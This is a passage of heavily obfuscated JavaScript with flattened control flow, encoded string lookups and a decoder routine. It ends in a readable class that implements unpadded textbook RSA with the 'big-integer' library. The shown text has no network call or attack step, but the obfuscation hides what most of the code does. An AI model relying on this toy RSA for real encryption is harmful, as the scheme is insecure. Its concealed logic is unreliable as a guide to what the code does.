ICt8GT[juWEJi[Df6wfZ[0x2]]];default:case vAezBbj._vehYX.KNmAsVR+0x2c:sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj.dA4o5Os,VDL5RUh+=-0xca,rAY6Lb+=0xbc);break;case 0x8a:case rAY6Lb- -0xd5:switch(hqlMPT){case Q_y7pvt(Df6wfZ[0x4c]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x4d])+Df6wfZ[0x79]];case(0x1,uutkhmd)(Df6wfZ[0x4e])+Df6wfZ[0x25]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x4f])];case(0x1,uutkhmd)(Df6wfZ[0x50]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x51])];case(0x1,uutkhmd)(Df6wfZ[0x26]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[VDL5RUh+-0xb2])];case(0x1,uutkhmd)(Df6wfZ[0x52]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x53])+Df6wfZ[0xb]];case(0x1,uutkhmd)(Df6wfZ[0x35])+Df6wfZ[VDL5RUh+-0xe]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x54])];case(0x1,uutkhmd)(Df6wfZ[0x55]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x3c])];case(0x1,uutkhmd)(Df6wfZ[0x56]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x57])];case(0x1,uutkhmd)(Df6wfZ[0x58]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x59])+Df6wfZ[VDL5RUh+-0x30]];case(0x1,uutkhmd)(Df6wfZ[0x5a]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x5b])+\"\\u004e\"];case(0x1,uutkhmd)(Df6wfZ[0x5c]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x5d])];case(0x1,uutkhmd)(Df6wfZ[VDL5RUh+-0x77]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x2f])+Df6wfZ[0x8c]];case(0x1,uutkhmd)(Df6wfZ[0x5f])+Df6wfZ[VDL5RUh+0x14b]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x60])+Df6wfZ[0x62]];case(0x1,uutkhmd)(Df6wfZ[0x61])+Df6wfZ[0x62]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x63])+Df6wfZ[0x2ec]];case(0x1,uutkhmd)(Df6wfZ[0x64])+Df6wfZ[0x98]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x65])];case(0x1,uutkhmd)(Df6wfZ[0x66]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x67])];case(0x1,uutkhmd)(Df6wfZ[0x68])+Df6wfZ[0x224]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x69])+(0x1,uutkhmd)(Df6wfZ[0x30])];case(0x1,uutkhmd)(Df6wfZ[0x6a]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x6b])];case(0x1,uutkhmd)(Df6wfZ[0x6c]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x6d])];case(0x1,uutkhmd)(Df6wfZ[0x6e]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x6f])];case(0x1,uutkhmd)(Df6wfZ[0x70])+Df6wfZ[0xe6]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x71])];case(0x1,uutkhmd)(Df6wfZ[0x72]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x73])];case(0x1,uutkhmd)(Df6wfZ[0x74])+Df6wfZ[0x2e5]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x75])];case(0x1,uutkhmd)(Df6wfZ[0x76])+Df6wfZ[0xdc]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x77])];case(0x1,uutkhmd)(Df6wfZ[0x78])+Df6wfZ[0x79]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x7a])];case(0x1,uutkhmd)(Df6wfZ[0x7b]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x7c])];case(0x1,uutkhmd)(Df6wfZ[0x7d]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[VDL5RUh+-0x57])];case(0x1,uutkhmd)(Df6wfZ[0x7f]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x80])];case(0x1,uutkhmd)(Df6wfZ[0x81])+\"\\u004f\":return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x1a])];case(0x1,uutkhmd)(Df6wfZ[0x82]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x83])];case(0x1,uutkhmd)(Df6wfZ[0x84]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x85])+(0x1,uutkhmd)(Df6wfZ[0x86])];case(0x1,uutkhmd)(Df6wfZ[0x9]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x87])];case(0x1,uutkhmd)(Df6wfZ[0x88])+\"\\u0042\":return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x89])+Df6wfZ[0xe4]];case(0x1,uutkhmd)(Df6wfZ[0x8a]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x8b])+Df6wfZ[0x8c]];case(0x1,uutkhmd)(Df6wfZ[0x8d]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x8e])];case(0x1,uutkhmd)(Df6wfZ[0x8f]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x4b])];case(0x1,uutkhmd)(Df6wfZ[0x90]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x91])+(0x1,uutkhmd)(Df6wfZ[0x92])];case(0x1,uutkhmd)(Df6wfZ[0x93]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x94])];case(0x1,uutkhmd)(Df6wfZ[0x95]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x96])];case(0x1,uutkhmd)(Df6wfZ[0x97])+Df6wfZ[0x98]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x47])];case(0x1,uutkhmd)(Df6wfZ[0x99])+Df6wfZ[0x2d9]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x9a])+\"\\x4c\"];case(0x1,uutkhmd)(Df6wfZ[0x2e]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[VDL5RUh+-0x3a])];case(0x1,uutkhmd)(Df6wfZ[0x9c]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x9d])+(0x1,uutkhmd)(Df6wfZ[0x9e])];case(0x1,uutkhmd)(Df6wfZ[0x9f])+\"\\u0054\":return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[VDL5RUh+-0x35])];case(0x1,uutkhmd)(Df6wfZ[0xa1]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x5])+Df6wfZ[0xa9]];case(0x1,uutkhmd)(Df6wfZ[0xa2])+Df6wfZ[0x114]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xa3])];case(0x1,uutkhmd)(Df6wfZ[0xa4])+Df6wfZ[0xa5]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xa6])];case(0x1,uutkhmd)(Df6wfZ[0xa7]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xa8])+Df6wfZ[0xa9]];case(0x1,uutkhmd)(Df6wfZ[0xaa]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xab])];case(0x1,uutkhmd)(Df6wfZ[0x27])+Df6wfZ[0xad]:return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xac])+Df6wfZ[0xad]];case(0x1,uutkhmd)(Df6wfZ[0xae]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xaf])];case(0x1,uutkhmd)(Df6wfZ[0xb0]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xb1])+Df6wfZ[0x19]];case(0x1,uutkhmd)(Df6wfZ[0xb2]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0x38])];case(0x1,uutkhmd)(Df6wfZ[0xb3]):return qUco0jP=!0x0,XwR6IL[(0x1,uutkhmd)(Df6wfZ[0xb4])]}sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj.Of_0f2A,VDL5RUh+=-0xf0,rAY6Lb+=0x1d4);break;case vAezBbj._vehYX.KNmAsVR+0xbe:case 0x1c:case 0xd4:sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj._vehYX,VDL5RUh+=-0xd7);break;case VDL5RUh- -0xc4:}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x1c1,-0xf7).next().value);if(qUco0jP){return VDL5RUh}}function _0MPbRP(){}sYA6Gi(AFV8sj=HkDBGS(Q_y7pvt(Df6wfZ[0xb5])+Df6wfZ[0x226])[Q_y7pvt(Df6wfZ[0xb6])](Df6wfZ[0x7]),owskTod=void 0x0);function VWpNEc(hqlMPT,qUco0jP,VDL5RUh,E0MHJW5={[Q_y7pvt(Df6wfZ[0xb7])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xb8])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xb9])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xba])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0x29])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xbb])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xbc])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0x15])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0x16])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xbd])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xbe])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xbf])]:Df6wfZ[0x1],[Q_y7pvt(Df6wfZ[0xc0])]:Df6wfZ[0x1]},rAY6Lb,vAezBbj,L02WqYZ,XwR6IL){if(!vAezBbj){vAezBbj=function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,vAezBbj={sJxQbPe:{}}){while(VDL5RUh+E0MHJW5!==0xda)with(vAezBbj.bn9A8P||vAezBbj)switch(VDL5RUh+E0MHJW5){case 0x71:sYA6Gi(vAezBbj.sJxQbPe.GHIvXq=0xe2,hqlMPT[Df6wfZ[0x0]]=Df6wfZ[VDL5RUh+-0x13a]);if(typeof ICt8GT[hqlMPT[Df6wfZ[VDL5RUh+-0x13c]]]===ypkOtz(Df6wfZ[VDL5RUh+-0x13c])){sYA6Gi(vAezBbj.bn9A8P=vAezBbj.sJxQbPe,VDL5RUh+=-0x4a,E0MHJW5+=0x3);break}else{sYA6Gi(vAezBbj.bn9A8P=vAezBbj.sJxQbPe,VDL5RUh+=-0x155,E0MHJW5+=0x3);break}case VDL5RUh-0xc7:default:sYA6Gi(vAezBbj.sJxQbPe.GHIvXq=0x30,vAezBbj.bn9A8P=vAezBbj.JC7grNR,VDL5RUh+=-0x50,E0MHJW5+=-0x6);break;case VDL5RUh!=0x1a4&&VDL5RUh!=-0x17&&VDL5RUh!=0xf4&&VDL5RUh-0xca:case-0x37:case 0x33:sYA6Gi(vAezBbj.bn9A8P=vAezBbj.sJxQbPe,VDL5RUh+=-0x1a5);break;case 0x4c:case E0MHJW5- -0xf4:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=rAY6Lb(yPTw0ub[hqlMPT[Df6wfZ[VDL5RUh+-0xf2]]]);case E0MHJW5-0x17:case 0x17:case 0xaa:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case 0x65:case-0xdc:sYA6Gi(vAezBbj.sJxQbPe.GHIvXq=-0xc9,vAezBbj.bn9A8P=vAezBbj._LbOk0z,VDL5RUh+=-0x50,E0MHJW5+=0x19d);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x13e,-0xcd).next().value);if(qUco0jP){return VDL5RUh}}}if(!rAY6Lb){rAY6Lb=function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb={mSRNKz:{}}){while(VDL5RUh+E0MHJW5!==-0xf5)with(rAY6Lb.E9BQGIK||rAY6Lb)switch(VDL5RUh+E0MHJW5){case rAY6Lb.mSRNKz.fmaFcR+0xae:hqlMPT[Df6wfZ[VDL5RUh+0x11d]]=-Df6wfZ[VDL5RUh+0xe8];for(hqlMPT[Df6wfZ[VDL5RUh+0xf2]]=Df6wfZ[VDL5RUh+0xe6];hqlMPT[Df6wfZ[VDL5RUh+0xf2]]<hqlMPT[Df6wfZ[VDL5RUh+0xf1]];hqlMPT[Df6wfZ[0xe]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[VDL5RUh+0xef]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[0xe]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[VDL5RUh+0xe8])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[VDL5RUh+0xe6]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[-Df6wfZ[0xe]]|=hqlMPT[Df6wfZ[VDL5RUh+0x11d]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[VDL5RUh+0x116]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[VDL5RUh+0x117])>Df6wfZ[0x20]?Df6wfZ[VDL5RUh+0x101]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[-Df6wfZ[0x56]].push(hqlMPT[-Df6wfZ[VDL5RUh+0xf2]]&Df6wfZ[0x1c]),hqlMPT[-Df6wfZ[VDL5RUh+0xf2]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[VDL5RUh+0x11d]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=0x127);break}else{sYA6Gi(rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=0x127,E0MHJW5+=-0x15e);break}case VDL5RUh!=-0x56&&VDL5RUh!=0x76&&VDL5RUh-0x14:case 0x37:sYA6Gi(rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=0xcf,E0MHJW5+=-0x6);break;case 0xdb:case E0MHJW5- -0x1c:case-0xf:sYA6Gi(hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[VDL5RUh+0x9]].length,hqlMPT[-Df6wfZ[0x56]]=[],hqlMPT[-Df6wfZ[0xe]]=Df6wfZ[VDL5RUh+-0x1a],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[VDL5RUh+-0x1a],rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=-0x100,E0MHJW5+=0xc3);break;default:case-0x74:sYA6Gi(rAY6Lb.mSRNKz.fmaFcR=-0xe9,hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\x4d\\x64\\x4c\\x66\\x4f\\x53\\x67\\x61\\x57\\x70\\x6b\\x68\\x41\\x54\\x52\\x6d\\x6c\\x49\\x65\\x6f\\x50\\x4e\\x47\\x55\\x37\\x36\\x5d\\x2a\\x7a\\x22\\x39\\x3d\\x26\\x5b\\x5f\\x77\\x56\\x2e\\x34\\x33\\x38\\x75\\x58\\x5e\\x78\\x32\\x6e\\x45\\x3a\\x21\\x42\\x4b\\x24\\x5a\\x2b\\x23\\x2f\\x73\\x59\\x4a\\x31\\x28\\x44\\x30\\x29\\x62\\x3e\\x7e\\x63\\x74\\x40\\x71\\x25\\x76\\x51\\x72\\x35\\x43\\x7d\\x79\\x3c\\x7c\\x48\\x46\\x2c\\x7b\\x69\\x60\\x3f\\x6a\\x3b\",hqlMPT[Df6wfZ[VDL5RUh+0xaa]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=0xa1,E0MHJW5+=-0xf0);break;case E0MHJW5!=-0x14&&E0MHJW5-0x56:case 0x86:rAY6Lb.mSRNKz.fmaFcR=-0x72;return qUco0jP=!0x0,tC9god5(hqlMPT[-Df6wfZ[0x56]]);case-0xd1:case E0MHJW5!=0xa9&&E0MHJW5- -0x43:case 0xbb:return qUco0jP=!0x0,tC9god5(hqlMPT[-Df6wfZ[0x56]]);case-0x43:case 0xec:case-0xe7:sYA6Gi(hqlMPT[-Df6wfZ[0x56]].push((hqlMPT[-Df6wfZ[0xe]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]])&Df6wfZ[VDL5RUh+-0x27]),rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,E0MHJW5+=-0x15e);break;case E0MHJW5- -0x41:return qUco0jP=!0x0,tC9god5(hqlMPT[-Df6wfZ[VDL5RUh+0x15]]);case VDL5RUh!=0x76&&VDL5RUh!=-0xb3&&VDL5RUh-0x14:sYA6Gi(rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=0x99,E0MHJW5+=-0xa1);break;case 0x83:case 0x97:case VDL5RUh!=-0x56&&VDL5RUh!=-0xb3&&VDL5RUh-0x14:sYA6Gi(rAY6Lb.E9BQGIK=rAY6Lb.mSRNKz,VDL5RUh+=-0x129);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0x85,0xd6).next().value);if(qUco0jP){return VDL5RUh}}}sYA6Gi(m1SyZfc(vAezBbj),m1SyZfc(rAY6Lb),L02WqYZ=void 0x0,XwR6IL={[vAezBbj(Df6wfZ[0xc1])]:function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R={GlSMg0E:{}},XGjpjh){while(VDL5RUh+rAY6Lb+L02WqYZ+XwR6IL!==-0x40)with(P4iTg2R.IW2A1Iv||P4iTg2R)switch(VDL5RUh+rAY6Lb+L02WqYZ+XwR6IL){case P4iTg2R.GlSMg0E.Q6sWwN+-0x86:return X1Paes;case rAY6Lb-0x2a:case-0xf6:case-0xb7:sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.DgnjS5,VDL5RUh+=0x8b,rAY6Lb+=0x77,L02WqYZ+=-0x8,XwR6IL+=-0xc);break;case VDL5RUh-0x1d:return;case 0x51:case rAY6Lb-0x3b:case 0x46:sYA6Gi(P4iTg2R.GlSMg0E.mT4Kfd=oLCtFhi[(0x1,JIQLb7r)(Df6wfZ[0xd2])](XTKpcqJ),P4iTg2R.GlSMg0E.KuiRkqt=HkDBGS((0x1,JIQLb7r)(Df6wfZ[0xd3])+Df6wfZ[0x25])(HkDBGS((0x1,JIQLb7r)(Df6wfZ[0xd4]))[(0x1,JIQLb7r)(Df6wfZ[0xd5])+(0x1,JIQLb7r)(Df6wfZ[0xd6])](...mT4Kfd)),P4iTg2R.IW2A1Iv=P4iTg2R.GlSMg0E,VDL5RUh+=0xe6,L02WqYZ+=0x5d);break;case 0x78:case 0xbb:return;case 0xd0:return YxjXAfB;case XwR6IL-0xd3:sYA6Gi([P4iTg2R.GlSMg0E.BCQLrzL,P4iTg2R.GlSMg0E.qa2N5s,P4iTg2R.GlSMg0E.Q6sWwN]=[-0x85,0x7e,0x28],P4iTg2R.IW2A1Iv=P4iTg2R.GlSMg0E,VDL5RUh+=0x109,rAY6Lb+=-0x95,L02WqYZ+=0x18f,XwR6IL+=-0x1cb);break;case rAY6Lb-0x83:return N0ksdau;case 0x17:sYA6Gi([...DgnjS5.wTjiHZt]=XGjpjh,DgnjS5.gtQKIj=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,XGjpjh={ZJtaeUJ:{}}){while(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R!==0xc4)with(XGjpjh.vtlSlHi||XGjpjh)switch(rAY6Lb+L02WqYZ+XwR6IL+P4iTg2R){case rAY6Lb- -0xb1:sYA6Gi([XGjpjh.ZJtaeUJ.SUx_O3,XGjpjh.ZJtaeUJ.e6PWB4z,XGjpjh.ZJtaeUJ.N9hQcTP]=[-0x50,0x4b,-0x26],DgnjS5.wTjiHZt[Df6wfZ[0x0]]=Df6wfZ[XwR6IL+-0x1d]);if(typeof ICt8GT[DgnjS5.wTjiHZt[Df6wfZ[L02WqYZ+-0x71]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=0x40,L02WqYZ+=-0xbe,XwR6IL+=0x10,P4iTg2R+=-0x99);break}else{sYA6Gi(XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=0x40,L02WqYZ+=-0xbe,XwR6IL+=0x10,P4iTg2R+=-0x148);break}case XGjpjh.ZJtaeUJ.N9hQcTP+-0x65:sYA6Gi(XGjpjh.vtlSlHi=XGjpjh.REZCXB,rAY6Lb+=-0x9d,XwR6IL+=0x11e,P4iTg2R+=0xce);break;case XGjpjh.ZJtaeUJ.e6PWB4z+0x1c:sYA6Gi(XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=-0x3c,L02WqYZ+=0x14a,XwR6IL+=-0x185,P4iTg2R+=-0x7b);break;case XwR6IL-0x51:return DgnjS5.ZT8WC1=!0x0,ICt8GT[DgnjS5.wTjiHZt[Df6wfZ[0x2]]]=(0x1,GlSMg0E.yvCo_R)(yPTw0ub[DgnjS5.wTjiHZt[Df6wfZ[0x2]]]);case 0x94:sYA6Gi([XGjpjh.ZJtaeUJ.SUx_O3,XGjpjh.ZJtaeUJ.e6PWB4z,XGjpjh.ZJtaeUJ.N9hQcTP]=[0xf0,-0xe7,0xc5],XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=-0x72,L02WqYZ+=-0x50,XwR6IL+=-0x67,P4iTg2R+=0x75);break;case 0x85:case XGjpjh.ZJtaeUJ.N9hQcTP+-0x2f:case 0xd0:sYA6Gi(XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=0x2b,L02WqYZ+=0x19f,XwR6IL+=-0x185,P4iTg2R+=-0x7b);break;case-0xcf:return DgnjS5.ZT8WC1=!0x0,ICt8GT[DgnjS5.wTjiHZt[Df6wfZ[rAY6Lb+-0x74]]];case rAY6Lb-0x2bf:case 0x89:case-0xc2:default:sYA6Gi([XGjpjh.ZJtaeUJ.SUx_O3,XGjpjh.ZJtaeUJ.e6PWB4z,XGjpjh.ZJtaeUJ.N9hQcTP]=[-0x58,-0x16,0x8a],XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=0xb5,L02WqYZ+=-0xb5,XwR6IL+=-0x174);break;case 0x95:sYA6Gi(XGjpjh.vtlSlHi=XGjpjh.ZJtaeUJ,rAY6Lb+=-0x17e,L02WqYZ+=0x3d,XwR6IL+=-0x81,P4iTg2R+=0xa2);break}},DgnjS5.ZT8WC1=void 0x0,DgnjS5.X1Paes=(0x1,DgnjS5.gtQKIj)(0x36,0x73,0x21,0x1d).next().value);if(DgnjS5.ZT8WC1){sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.DgnjS5,L02WqYZ+=0xd);break}else{sYA6Gi(P4iTg2R.IW2A1Iv=P4iTg2R.DgnjS5,VDL5RUh+=-0x29,rAY6Lb+=-0x47,L02WqYZ+=0x16e,XwR6IL+=-0x1f8);break}case rAY6Lb-0x53:case 0xe8:case-0x14:sYA6Gi([...zxS_91.yjefW2]=XGjpjh,zxS_91.e2grTwO=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL={UhmbSB:{}}){while(rAY6Lb+L02WqYZ!==-0xdd)with(XwR6IL.X_RiREr||XwR6IL)switch(rAY6Lb+L02WqYZ){case 0x51:case XwR6IL.UhmbSB.oyj0Nxf+-0xc8:XwR6IL.UhmbSB.oyj0Nxf=-0x92;case 0xe1:case rAY6Lb-0x71:sYA6Gi(XwR6IL.X_RiREr=XwR6IL.pIGmwI,rAY6Lb+=-0xdf,L02WqYZ+=0x32);break;case-0x7d:default:sYA6Gi(XwR6IL.X_RiREr=XwR6IL.I7mYKh,rAY6Lb+=-0x5b,L02WqYZ+=-0xb);break;case rAY6Lb- -0x62:sYA6Gi(XwR6IL.X_RiREr=XwR6IL.o82APc,rAY6Lb+=-0x38,L02WqYZ+=-0xa1);break;case-0x7c:case L02WqYZ!=0xcb&&L02WqYZ- -0x22:case-0x4b:sYA6Gi(XwR6IL.X_RiREr=XwR6IL.YX32rf3,rAY6Lb+=-0xc0,L02WqYZ+=-0x50);break;case 0xf8:case rAY6Lb- -0xcb:case-0x3:sYA6Gi(XwR6IL.X_RiREr=XwR6IL.iIB1fWq,rAY6Lb+=-0xc0,L02WqYZ+=-0x10a);break;case 0xbf:case 0xe9:case rAY6Lb-0x84:sYA6Gi(XwR6IL.UhmbSB.oyj0Nxf=0xf0,zxS_91.yjefW2[Df6wfZ[0x0]]=Df6wfZ[0x2],UhmbSB.BcT60UV=n1nnhu7[\"NXAJlz\"](\"big-integer\"),XwR6IL.X_RiREr=XwR6IL.UhmbSB,rAY6Lb+=-0x67,L02WqYZ+=0x69);break;case XwR6IL.UhmbSB.oyj0Nxf+-0x1e4:zxS_91.yjefW2[Df6wfZ[0xc4]]=class P4iTg2R{static randomPrime(VDL5RUh){const rAY6Lb=BcT60UV.one.shiftLeft(VDL5RUh-Df6wfZ[0x4]),L02WqYZ=BcT60UV.one.shiftLeft(VDL5RUh).prev();while(Df6wfZ[0x12a]){let XwR6IL=BcT60UV.randBetween(rAY6Lb,L02WqYZ);if(XwR6IL.isProbablePrime(Df6wfZ[0xa])){return XwR6IL}}}static generate(VDL5RUh){const rAY6Lb=(0x1,BcT60UV)(Df6wfZ[0x2e7]);let L02WqYZ,XwR6IL,P4iTg2R;do{sYA6Gi(L02WqYZ=this.randomPrime(VDL5RUh/Df6wfZ[0x1]),XwR6IL=this.randomPrime(VDL5RUh/Df6wfZ[0x1]),P4iTg2R=BcT60UV.lcm(L02WqYZ.prev(),XwR6IL.prev()))}while(BcT60UV.gcd(rAY6Lb,P4iTg2R).notEquals(Df6wfZ[0x4])||L02WqYZ.minus(XwR6IL).abs().shiftRight(VDL5RUh/Df6wfZ[0x1]-Df6wfZ[0xc5]).isZero());return{e:rAY6Lb,n:L02WqYZ.multiply(XwR6IL),d:rAY6Lb.modInv(P4iTg2R)}}static encrypt(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0xd];return(0x1,BcT60UV)(VDL5RUh[Df6wfZ[0x2]]).modPow(VDL5RUh[Df6wfZ[0x1]],VDL5RUh[Df6wfZ[0x4]])}static decrypt(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0xd];return(0x1,BcT60UV)(VDL5RUh[Df6wfZ[0x2]]).modPow(VDL5RUh[Df6wfZ[0x4]],VDL5RUh[Df6wfZ[0x1]])}static encode(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];const rAY6Lb=VDL5RUh[Df6wfZ[0x2]].split(\"\").map(VDL5RUh=>VDL5RUh.charCodeAt()).join(\"\");return(0x1,BcT60UV)(rAY6Lb)}static decode(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];const rAY6Lb=VDL5RUh[Df6wfZ[0x2]].toString();VDL5RUh[Df6wfZ[0x4]]=\"\";for(let L02WqYZ=Df6wfZ[0x2];L02WqYZ<rAY6Lb.length;L02WqYZ+=Df6wfZ[0x1]){m1SyZfc(P4iTg2R);function XwR6IL(VDL5RUh){var 